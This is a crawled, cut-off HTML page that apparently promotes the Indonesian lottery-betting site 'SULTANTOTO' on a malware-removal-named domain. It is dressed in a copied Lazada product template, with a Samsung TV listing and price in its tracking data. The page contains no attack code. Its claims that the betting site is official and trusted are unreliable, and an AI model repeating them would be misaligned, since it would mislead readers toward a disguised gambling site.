

--- FILE ---
content_type: text/html
request_url: https://remover.removemalwarevirus.com/
body_size: 69024
content:

<!DOCTYPE html>
<html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID">
  <head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
    <title>SULTANTOTO : Link Situs Togel Dan Bandar Togel Online Resmi Dan Official</title>
    <meta name="description" content="Sultantoto adalah link resmi menuju situs togel dan bandar togel online terpercaya. Daftar cepat, pasaran lengkap, dan hasil keluaran update setiap hari." />
    <meta name="og:url" content="https://remover.removemalwarevirus.com/" />
    <meta name="og:title" content="SULTANTOTO : Link Situs Togel Dan Bandar Togel Online Resmi Dan Official" />
    <meta name="og:type" content="product" />
    <meta name="og:description" content="Sultantoto adalah link resmi menuju situs togel dan bandar togel online terpercaya. Daftar cepat, pasaran lengkap, dan hasil keluaran update setiap hari." />
    <meta name="og:image" content="https://imgshutter.pro/images/reshaper/situs-togel-sultantoto-anFq.jpg" />
    <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
    <meta name='dmca-site-verification' content='aW1xMDR0WTc1NkZnd1dmbXVkQVZFM05sbEFMVEJUNDJTWGhuYlZZcXIyZz01' />
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@100..770&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,770;1,100;1,300;1,400;1,500;1,700;1,770&display=swap" />
    <link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json" />
    <link rel="shortcut icon" href="https://imgshutter.pro/images/reshaper/bandar-togel-icon.png" />
    <link rel="canonical" href="https://remover.removemalwarevirus.com/" />
    <link rel="amphtml" href="https://veloxonus.com/simalware/" />
    <!-- start preload -->
    <link rel="preload" href="https://imgshutter.pro/images/reshaper/situs-togel-sultantoto-anFq.jpg" as="image" />
    <link rel="preconnect dns-prefetch" href="//cart.lazada.co.id" />
    <link rel="preconnect dns-prefetch" href="//acs-m.lazada.co.id" />
    <link rel="preconnect dns-prefetch" href="//laz-g-cdn.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="//assets.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="//aeu.alicdn.com" />
    <!-- <link rel="preconnect dns-prefetch" href="//g.alicdn.com" /> -->
    <link rel="preconnect dns-prefetch" href="//arms-retcode-sg.aliyuncs.com" />
    <link rel="preconnect dns-prefetch" href="//g.lazcdn.com" />
    <link rel="preload" href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js" as="script" />
    <link rel="preload" href="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js" as="script" />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style" />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style" />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin />
    <link rel="preload" href="https://aeis.alicdn.com/sd/ncpc/nc.js?t=18507" as="script" />
    <link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script" />
    <link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin />
    <!-- <link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script" /> -->
    <!-- end preload -->
    <link rel="stylesheet" href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css" />
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" />
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" />
    <script>
      (function() {
        try {
          if (window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
            return;
          }
          var get_cookie = function(sName) {
            var sRE = "(?:; )?" + sName + "=([^;]*);?";
            var oRE = new RegExp(sRE);
            if (oRE.test(document.cookie)) {
              var str = decodeURIComponent(RegExp["$1"]) || "";
              if (str.trim().length > 0) {
                return str;
              } else {
                return "-";
              }
            } else {
              return "-";
            }
          };
          var getRand = function() {
            var page_id = get_cookie("cna") || "001";
            page_id = page_id.toLowerCase().replace(/[^a-zd]/g, "");
            page_id = page_id.substring(0, 16);
            var d = new Date().getTime();
            var randend = [page_id, d.toString(16)].join("");
            for (var i = 1; i < 10; i++) {
              var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
              randend += _r;
            }
            randend = randend.substr(0, 42);
            return randend;
          };
          var pageid = getRand();
          var aq = window.aplus_queue || (window.aplus_queue = []);
          aq.push({
            action: "aplus.appendMetaInfo",
            arguments: ["aplus-cpvdata", {
              pageid: pageid
            }]
          });
          aq.push({
            action: "aplus.appendMetaInfo",
            arguments: ["aplus-exdata", {
              st_page_id: pageid
            }]
          });
          var gq = window.goldlog_queue || (window.goldlog_queue = []);
          gq.push({
            action: "goldlog.appendMetaInfo",
            arguments: ["aplus-cpvdata", {
              pageid: pageid
            }]
          });
          gq.push({
            action: "goldlog.appendMetaInfo",
            arguments: ["aplus-exdata", {
              st_page_id: pageid
            }]
          });
          window.aplusPageIdSetComplete = true;
        } catch (err) {
          console.error(err);
        }
      })();
    </script>
    <style>
      .svgfont {
        display: inline-block;
        width: 1em;
        height: 1em;
        fill: currentColor;
        font-size: 1em;
      }
  
      #container,
      body {
        background: #000000 21.42%;
  
        .lzd-header .lzd-links-bar .top-links-item .orange,
        .lzd-header .lzd-links-bar .top-links-item.orange {
          color: #000000;
        }
  
        .lzd-header .lzd-links-bar .top-links-item .black,
        .lzd-header .lzd-links-bar .top-links-item.black {
          color: #000000;
        }
      }
    </style>
    <script type="text/javascript">
      var timings = {
        start: Date.now()
      };
      var dataLayer = window.dataLayer || [];
      var pdpTrackingData = '{"pdt_category":["Televisi & Video"],"pagetype":"pdp","pdt_discount":"","pdt_photo":"https://imgshutter.pro/images/reshaper/situs-togel-sultantoto-anFq.jpg","v_voya":1,"brand_name":"Samsung","brand_id":"842","pdt_sku":3642482616,"core":{"country":"ID","layoutType":"desktop","language":"in","currencyCode":"IDR"},"seller_name":"","pdt_simplesku":6108584955,"pdt_name":"SULTANTOTO : Link Situs Togel Dan Bandar Togel Online Resmi Dan Official","page":{"regCategoryId":"300300002584","xParams":"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr="},"supplier_id":"","pdt_price":"Rp2.699.000"}';
      try {
        pdpTrackingData = JSON.parse(pdpTrackingData);
        pdpTrackingData.v_voya = false;
        dataLayer.push(pdpTrackingData);
        dataLayer.push({
          gtm_enable: false,
          v_voya: false
        });
      } catch (e) {
        if (window.console) {
          console.log(e);
        }
      }
      var siteNameForApluPluginLoader = "Lazada";
    </script>
    <!-- csrf -->
    <meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee" />
    <style>
      .pdp-block .pdp-block__main-information {
        display: flex;
        background: 
      }
  
      #block-6QhDn4z1db {
        display: flex;
      }
  
      .lzd-header-content,
      .lzd-site-nav-menu {
        background: #000000 !important;
      }
  
      .lzd-header .lzd-links-bar a {
        color: #000000 !important;
      }
  
      .lzd-site-menu-nav-container {
        display: flex;
        justify-content: center;
      }
  
      .lzd-site-nav-menu.lzd-site-nav-menu-active .lzd-site-menu-nav-container .lzd-menu-labels .lzd-menu-labels-item .lzd-menu-labels-item-text,
      .lzd-site-menu-nav-category-text {
        color: #000000 !important;
      }
  
      .lzd-site-nav-menu .lzd-site-menu-nav-container .lzd-menu-labels .lzd-menu-labels-item .lzd-menu-labels-item-text {
        color: #fff;
      }
  
      .lzd-header .lzd-logo-bar .logo-bar-content .lzd-logo-content img {
        width: 195px;
        height: auto;
      }
  
      #container,
      body {
        position: relative;
        background: linear-gradient(90deg, #E2F236 0%, #37D717 100%);
      }
  
      .background-rm {
        position: absolute;
        width: 100%;
        height: 100%;
        filter: blur(5px);
        -webkit-filter: blur(5px);
        /* z-index: 0; */
        display: flex;
        background: url(https://imgshutter.pro/images/reshaper/background-sultantoto.jpg) no-repeat center/cover fixed;
        /* background-repeat: no-repeat; */
        /* background-repeat: repeat-y;
                  /*background-position-y: top;
                 /* background-position-x: 47.5%;
                  /* background-position-x: 5%; */
      }
  
      @media(min-width: 1600px) {
        .background-rm {
          background-position-x: 100%;
        }
      }
  
      @media(min-width: 1700px) {
        .background-rm {
          background-position-x: 100%;
        }
      }
  
      @media(min-width: 1800px) {
        .background-rm {
          background-position-x: 100%;
        }
      }
  
      @media(min-width: 1770px) {
        .background-rm {
          background-position-x: 100%;
        }
      }
  
      #root.pdp-block {
        position: relative;
        z-index: 1;
        padding-bottom: 0;
      }
  
      .pdp-block__delivery-seller {
        width: 200px;
      }
  
      .seller-name__title {
        text-align: right;
      }
  
      .header-title {
        display: flex;
      }
  
      #block-6QhDn4z1db {
        justify-content: center;
      }
  
      .pdp-product-title .pdp-mod-product-badge-title {
        font-weight: 700;
      }
  
      .pdp-block__product-detail {
        width: 95%;
      }
  
      .pdp-mod-product-price ul,
      .pdp-mod-product-price ol {
        padding-left: 1.5rem;
        margin-bottom: 1rem;
      }
  
      .pdp-mod-product-price ul {
        list-style: disc;
      }
  
      .pdp-mod-product-price p {
        margin-bottom: 1rem;
      }
  
      .lzd-site-nav-menu.lzd-site-nav-menu-active {
        background: linear-gradient(90deg, #E2F236 0%, #37D717 100%) !important;
      }
  
      .logo-bar-content.header-content {
        display: flex;
        gap: 1rem;
      }
  
      .lzd-header-content {
        background: linear-gradient(90deg, #E2F236 0%, #37D717 100%) !important;
      }
  
      .lzd-nav-search {
        margin-left: 4rem;
        height: 40px !important;
        display: flex !important;
        border-radius: 1rem !important;
        overflow: hidden;
      }
  
      .lzd-nav-search .input-search {
        width: 100%;
        height: 100%;
        padding: 0.5rem 0.5rem 0.5rem 1rem;
        color: rgba(0, 0, 0, 0.50);
        border: none;
        border-top-left-radius: 0.5rem;
        border-bottom-left-radius: 0.5rem;
      }
  
      .lzd-nav-search .container-icon {
        width: 5rem;
        background: #ffffff;
        display: flex;
        align-items: center;
        justify-content: center;
        border-top-right-radius: 0.5rem;
        border-bottom-right-radius: 0.5rem;
      }
  
      .seller-name__detail {
        text-align: right;
      }
  
      .seller-name__detail-name {
        margin-right: 0;
        color: #3214CA;
      }
  
      #pdp-nav {
        background: unset !important;
      }
  
      .breadcrumb_list {
        background: transparent !important;
      }
  
      .lzd-header .lzd-logo-bar .logo-bar-content .lzd-nav-cart .cart-icon {
        background-image: url() !important;
      }
  
      .add-to-cart-buy-now-btn {
        font-family: Roboto;
        font-weight: 500;
        font-size: 1.6rem;
      }
  
      .pdp-mod-product-price {
        font-family: Roboto;
      }
  
      .pdp-mod-product-price h1,
      .pdp-mod-product-price h2,
      .pdp-mod-product-price h3,
      .pdp-mod-product-price h4 {
        color: #0e0f0f;
        margin-bottom: 0.5rem;
      }
  
      .pdp-mod-product-price h1 {
        text-align: center;
        margin-bottom: 3rem;
      }
  
      .pdp-link,
      .pdp-link:visited {
        color: #0e0f0f;
      }
  
      .pdp-mod-product-price h3 {
        margin-top: 1.5rem;
      }
  
      .pdp-mod-product-price p {
        text-align: justify;
        font-weight: 500;
      }
  
      .site-description a {
        color: #0e0f0f;
      }
  
      .site-description td {
        padding: 0.5rem;
      }
  
      .lzd-header .lzd-links-bar {
        text-align: center !important;
        left: -3.5rem !important;
      }
  
      .pdp-block__gallery {
        width: 400px;
      }
  
      .gallery-preview-panel__content {
        margin: 2rem auto 10px auto !important;
      }
  
      .w-80 {
        margin-left: auto;
        margin-right: auto;
        width: 80%;
      }
  
      .pdp-mod-product-badge-title {
        margin: 2rem 0 0.67em 0;
      }
  
      .seller-container {
        margin-top: 1.5rem;
      }
    </style>
  </head>
  <body style="overflow-y: scroll;">
        <script>
            window.__lzd__svg__cssinject__ = true;
        </script>
        <style>
            .svgfont {
                display: inline-block;
                width: 1em;
                height: 1em;
                fill: currentColor;
                font-size: 1em;
            }
        </style>
        <svg aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden;">
            <symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
                <path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"></path>
                <path d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333" fill="#000000"></path>
            </symbol>
            <symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
                <path d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z"></path>
            </symbol>
            <symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
                <path d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 277.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-277.134z"></path>
            </symbol>
            <symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
                <path d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z"></path>
                <path d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z"></path>
            </symbol>
            <symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
                <path d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 77.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.247744-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.774696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z"></path>
                <path d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z"></path>
            </symbol>
            <symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
                <path d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z"></path>
            </symbol>
            <symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
                <path d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z" fill="#808080"></path>
            </symbol>
            <symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
                <path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
            </symbol>
            <symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
                <path d="M236.249425 10.757714l591.395068 460.126685a42.082192 42.082192 0 0 1 0.477959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.757714z"></path>
            </symbol>
            <symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
                <path d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 774.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z" fill=""></path>
                <path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z" fill=""></path>
            </symbol>
            <symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
                <path d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z"></path>
            </symbol>
            <symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
                <path d="M138.971 980.114H43.886V177.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z"></path>
                <path d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-177.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z"></path>
            </symbol>
            <symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
                <path d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z" fill="#FF7700"></path>
            </symbol>
            <symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
                <path d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z"></path>
            </symbol>
            <symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
                <path d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.778572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z"></path>
            </symbol>
            <symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
                <path d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 277.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
                <path d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z" fill="#2196F3"></path>
            </symbol>
            <symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
                <path d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z" fill="#1A9CB7"></path>
            </symbol>
            <symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
                <path d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
                <path d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z" fill="#979797"></path>
                <path d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
                <path d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334"></path>
            </symbol>
            <symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
                <path d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z"></path>
            </symbol>
            <symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
                <path d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z"></path>
            </symbol>
            <symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
                <path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z" fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
                <path d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z" fill="#3B5998"></path>
